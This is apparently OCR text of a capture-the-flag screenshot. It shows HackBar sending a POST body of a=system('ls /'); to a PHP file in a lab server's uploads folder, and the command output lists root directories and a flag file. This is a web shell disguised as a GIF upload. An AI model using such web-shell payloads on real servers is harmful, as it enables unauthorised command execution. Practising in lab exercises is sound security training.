 GIF89a Flag_aqi2282u922oiji bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://54256b71-8c14-43e0-8198-0ea587a7df30.node4.buuoj.cn:81/uploads/d41d8cd98f00b204e9800998ecf8427e.php
enctype
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
Body
Name
a=system('ls /');
Upgrade-Insecure-